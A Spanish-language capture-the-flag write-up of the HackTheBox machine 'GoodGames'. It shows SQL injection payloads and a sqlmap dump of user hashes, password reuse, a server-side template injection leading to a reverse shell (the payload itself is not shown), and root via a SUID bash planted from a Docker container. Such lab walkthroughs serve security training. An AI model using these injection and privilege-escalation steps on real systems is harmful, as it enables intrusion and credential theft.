GoodGames HTB - WriteUp
En el día de hoy estaremos resolviendo la máquina GoodGames de HackTheBox. Es una máquina Linux y su dirección IP es 10.10.11.130.
Índice
- Enumeración Inicial
- Web Enumeration
- Exploiting SQLI
- Subdomain Enumeration
- Exploiting SSTI
- Docker Escape
- Privesc To Root
Enumeración Inicial
Lo primero que haremos será una enumeración de los servicios expuestos que tiene la máquina. Para esa tarea usaremos nmap.
❯ nmap -sC -sV -Pn -oN Extraction -p80 10.10.11.130
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2023-03-26 17:49 CEST
Nmap scan report for 10.10.11.130
Host is up (0.045s latency).
PORT STATE SERVICE VERSION
80/tcp open ssl/http Werkzeug/2.0.2 Python/3.9.2
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
|_http-title: GoodGames | Community and Store
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.07 seconds
Podemos ver el puerto 80 abierto, además nmap nos indica que el servidor está montado con Werkzeug (Python).
Web Enumeration
Si entramos a la web podemos ver un foro de juegos, tiene una funcionalidad que nos permite crearnos una cuenta e iniciar sesión con ella.

Vamos a crearnos una cuenta para ver si podemos acceder a mas funcionalidades.

Cuando nos loggeamos podemos ver la siguiente pantalla, vemos nuestro nombre de usuario reflejado, podríamos intentar hacer un SSTI,En este caso no es posible. Vamos a capturar con Burp la requests de login.
Exploiting SQLI
Si probamos una inyección SQL basica podemos ver como el inicio de sesión es efectuado y nos dumpea los usuarios. Vamos a extraer los datos de la BD.

❯ sqlmap -r req.txt --level=5 --risk=3 -D main -T user --dump
___
__H__
___ ___[)]_____ ___ ___ {1.5.3#stable}
|_ -| . [,] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:07:44 /2023-03-26/
[18:07:44] [INFO] parsing HTTP request from 'req.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
[18:07:45] [INFO] resuming back-end DBMS 'mysql'
[18:07:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: email=' AND 2736=(SELECT (CASE WHEN (2736=2736) THEN 2736 ELSE (SELECT 5938 UNION SELECT 5385) END))-- -&password=test1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=' AND (SELECT 5441 FROM (SELECT(SLEEP(5)))wPou)-- pKdl&password=test1
Table: user
[3 entries]
+----+---------+---------------------+----------------------------------+
| id | name | email | password |
+----+---------+---------------------+----------------------------------+
| 1 | admin | admin@goodgames.htb | 2b22337f218b2d82dfc3b6f77e7cb8ec |
| 2 | test123 | test@example.com | 912b7bc95fb9e6885a4685746433f39a |
| 3 | test | test@goodgames.htb | 0 |
+----+---------+---------------------+----------------------------------+
Cracking admin password
Si intentamos romper el hash del administrador, podemos conseguir la contraseña en claro.

Si quisieramos extraer los datos de forma manual, podríamos usar la siguiente query.
'union+select+1,2,3,group_concat(name,':',password)+from+user--+-

Subdomain Enumeration
Si iniciamos sesión como adminsitradores podemos ver que tenemos acceso a un panel. En la siguiente url http://internal-administration.goodgames.htb/
Vamos a añadir goodgames.htb y el subdominio al /etc/hosts. Si intentamos acceder podemos ver lo siguiente:

Vamos a intentar reutilizar la contraseña que tenemos para el usuario admin. Podemos observar que las credenciales son válidas. Podemos ver que hay una parte que nos permite cambiar datos nuestros.

Esta parte de la aplicación también está hecha en python. Podemos usar la herramienta whatweb para comprobarlo.
❯ whatweb http://internal-administration.goodgames.htb/settings
http://internal-administration.goodgames.htb/settings [403 Forbidden] Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Werkzeug/2.0.2 Python/3.6.7], IP[10.10.11.130], Meta-Author[Themesberg], Open-Graph-Protocol[website], Python[3.6.7], Script, Title[Flask Volt Dashboard - Error 403 | AppSeed][Title element contains newline(s)!], Werkzeug[2.0.2]
Exploiting SSTI
Vamos a intentar explotar un SSTI en ese punto.

Se esta ejecutando el payload correctamente, vamos a intentar establecernos una revshell. Si usamos el siguiente payload podemos explotarlo.
Si miramos nuestro listener podemos ver una shell, le haremos el tratamiento de la TTY y empezaremos a enumerar para la escalada de privilegios.
❯ nc -lvvp 443
listening on [any] 443 ...
B2connect to [10.10.16.6] from goodgames.htb [10.10.11.130] 47556
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id
B2id
bash: B2id: command not found
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
Docker Escape
Estamos dentro de un contenedor de Docker, vamos a intentar escapar de este contexto.
root@3a453ab39d3d:/# ls -la
total 88
drwxr-xr-x 1 root root 4096 Nov 5 2021 .
drwxr-xr-x 1 root root 4096 Nov 5 2021 ..
-rwxr-xr-x 1 root root 0 Nov 5 2021 .dockerenv
drwxr-xr-x 1 root root 4096 Nov 5 2021 backend
drwxr-xr-x 1 root root 4096 Nov 5 2021 bin
drwxr-xr-x 2 root root 4096 Oct 20 2018 boot
drwxr-xr-x 5 root root 340 Mar 26 14:41 dev
drwxr-xr-x 1 root root 4096 Nov 5 2021 etc
drwxr-xr-x 1 root root 4096 Nov 5 2021 home
drwxr-xr-x 1 root root 4096 Nov 16 2018 lib
drwxr-xr-x 2 root root 4096 Nov 12 2018 lib64
drwxr-xr-x 2 root root 4096 Nov 12 2018 media
drwxr-xr-x 2 root root 4096 Nov 12 2018 mnt
drwxr-xr-x 2 root root 4096 Nov 12 2018 opt
dr-xr-xr-x 176 root root 0 Mar 26 14:41 proc
drwx------ 1 root root 4096 Nov 5 2021 root
drwxr-xr-x 3 root root 4096 Nov 12 2018 run
drwxr-xr-x 1 root root 4096 Nov 5 2021 sbin
drwxr-xr-x 2 root root 4096 Nov 12 2018 srv
dr-xr-xr-x 13 root root 0 Mar 26 14:41 sys
drwxrwxrwt 1 root root 4096 Nov 5 2021 tmp
drwxr-xr-x 1 root root 4096 Nov 12 2018 usr
drwxr-xr-x 1 root root 4096 Nov 12 2018 var
root@3a453ab39d3d:/# cat .dockerenv
En este caso es fácil escapar, tendremos que conectarnos por ssh a la máquina principal (dado que tenemos conexión con esta) reutilizando la password utilizada anteriormente, tendremos que usar el usuario augustus que podemos ver en el directorio /home
root@3a453ab39d3d:/home# ls -la
total 12
drwxr-xr-x 1 root root 4096 Nov 5 2021 .
drwxr-xr-x 1 root root 4096 Nov 5 2021 ..
drwxr-xr-x 2 1000 1000 4096 Dec 2 2021 augustus
root@3a453ab39d3d:/home# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 26 17:34:36 2023 from 172.19.0.2
augustus@GoodGames:~$ id
uid=1000(augustus) gid=1000(augustus) groups=1000(augustus)
augustus@GoodGames:~$
Privesc To Root
Para escalar privilegios al usuario root podemos hacerlo usando el contenedor, tendremos que hacer lo siguiente:
- Copiar el binario bash al directorio de augustus (desde la máquina principal)
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ ls -la
total 1232
drwxr-xr-x 2 augustus augustus 4096 Mar 26 17:42 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
-rwxr-xr-x 1 augustus augustus 1234376 Mar 26 17:42 bash
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r----- 1 root augustus 33 Mar 26 15:42 user.txt
- Asignarle permisos SUID (desde el contenedor) y cambiar el propietario a root.
root@3a453ab39d3d:/home/augustus# ls -la
total 1232
drwxr-xr-x 2 1000 1000 4096 Mar 26 16:42 .
drwxr-xr-x 1 root root 4096 Nov 5 2021 ..
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 1000 1000 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 1000 1000 807 Oct 19 2021 .profile
-rwxr-xr-x 1 1000 1000 1234376 Mar 26 16:42 bash
-rw-r----- 1 root 1000 33 Mar 26 14:42 user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod +s bash
root@3a453ab39d3d:/home/augustus#
- Volver al usuario augustus y ejecutar la bash de forma privilegiada.
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Mar 26 17:41:39 2023 from 172.19.0.2
augustus@GoodGames:~$ ls -la
total 1232
drwxr-xr-x 2 augustus augustus 4096 Mar 26 17:42 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
-rwsr-sr-x 1 root root 1234376 Mar 26 17:42 bash
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r----- 1 root augustus 33 Mar 26 15:42 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# id
uid=1000(augustus) gid=1000(augustus) euid=0(root) egid=0(root) groups=0(root),1000(augustus)
bash-5.1#
Ya hemos pwneado la máquina, espero que te haya servido!